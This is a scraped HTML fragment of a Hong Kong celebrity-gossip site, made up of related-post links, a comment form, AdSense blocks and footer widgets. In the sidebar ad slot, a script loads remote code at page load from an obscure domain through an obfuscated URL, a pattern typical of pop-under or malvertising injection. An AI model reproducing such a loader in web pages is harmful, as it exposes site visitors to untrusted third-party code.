                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_876" data-td_block_id="tdi_5_876"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_876" data-td_block_id="tdi_5_876"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89eaa0bf0a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_c44 td_block_template_1"  data-td-block-uid="tdi_8_c44" ><script type="rocketlazyloadscript">var block_tdi_8_c44 = new tdBlock();
block_tdi_8_c44.id = "tdi_8_c44";
block_tdi_8_c44.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_c44","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_c44","tdc_css_class_style":"tdi_8_c44_rand_style"}';
block_tdi_8_c44.td_column_number = "1";
block_tdi_8_c44.block_type = "td_block_9";
block_tdi_8_c44.post_count = "3";
block_tdi_8_c44.found_posts = "1761";
block_tdi_8_c44.header_color = "#";
block_tdi_8_c44.ajax_pagination_infinite_stop = "";
block_tdi_8_c44.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_c44);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_c44 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%bc%b5%e9%88%9e%e7%94%af%e9%a1%8f%e5%80%bc%e5%ae%8c%e7%be%8eko%e5%a4%96%e5%9c%8btop-model%e5%a4%9a%e5%9c%96/" rel="bookmark" title="張鈞甯顏值完美ko外國top model(多圖)">張鈞甯顏值完美ko外國top model(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-12T19:08:49+08:00" >2022-03-12</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%a4%96%e5%9c%8b%e5%b0%8f%e5%a7%90%e5%a7%90%e8%ba%ab%e6%9d%90%e8%bf%91%e4%b9%8e%e5%ae%8c%e7%be%8e%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%8f%ad%e6%b8%af%e5%a5%b3%e5%ad%b8%e4%b8%8b%e9%87%8e/" rel="bookmark" title="外國小姐姐身材近乎完美(多圖)  網友:班港女學下野啦!!!">外國小姐姐身材近乎完美(多圖)  網友:班港女學下野啦!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T03:05:40+08:00" >2024-02-13</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%94%9e%e5%bd%a9-lucky-choice-15-2-2023%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e9%9b%99%e7%af%80%e6%a3%8d-%e9%99%bd%e5%85%89%e5%a4%9a%e5%bd%a9-%e6%96%87%ef%bc%9aeaso/" rel="bookmark" title="攞彩 Lucky Choice 15/2/2023【星島馬經專欄】雙節棍 陽光多彩 文：Eason">攞彩 Lucky Choice 15/2/2023【星島馬經專欄】雙節棍 陽光多彩 文：Eason</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T12:01:57+08:00" >2023-02-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_9a7 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_688 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_688 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_688" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_8f4 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#6b0804051f0a081f2b03000c0d0a09070e45080406"><span class="__cf_email__" data-cfemail="d4b7bbbaa0b5b7a094bcbfb3b2b5b6b8b1fab7bbb9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_c99 td_block_template_1"  data-td-block-uid="tdi_13_c99" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_c99 = new tdBlock();
block_tdi_13_c99.id = "tdi_13_c99";
block_tdi_13_c99.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_c99","tdc_css_class":"tdi_13_c99","tdc_css_class_style":"tdi_13_c99_rand_style"}';
block_tdi_13_c99.td_column_number = "1";
block_tdi_13_c99.block_type = "td_block_7";
block_tdi_13_c99.post_count = "3";
block_tdi_13_c99.found_posts = "1761";
block_tdi_13_c99.header_color = "";
block_tdi_13_c99.ajax_pagination_infinite_stop = "";
block_tdi_13_c99.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_c99);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_c99 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_9cc widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_9cc" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%8f%b0%e5%a6%b9%e6%9d%8e%e4%bd%a9%e7%91%be%e7%a9%bf%e8%b6%85%e4%bd%8e%e8%83%b8deep-v%e5%a4%a7%e6%9b%ac%e6%b7%b1%e9%95%b7%e4%ba%8b%e6%a5%ad%e7%b7%9a%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="台妹李佩瑾穿超低胸deep v大曬深長事業線(多圖)" ><img class="entry-thumb" src="" alt="" title="台妹李佩瑾穿超低胸deep v大曬深長事業線(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/01/321715198_533123912101022_107559860561625304_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%b0%e5%a6%b9%e6%9d%8e%e4%bd%a9%e7%91%be%e7%a9%bf%e8%b6%85%e4%bd%8e%e8%83%b8deep-v%e5%a4%a7%e6%9b%ac%e6%b7%b1%e9%95%b7%e4%ba%8b%e6%a5%ad%e7%b7%9a%e5%a4%9a%e5%9c%96/" rel="bookmark" title="台妹李佩瑾穿超低胸deep v大曬深長事業線(多圖)">台妹李佩瑾穿超低胸deep v大曬深長事業線(多圖)</a></h3>
            <div class="meta-info">
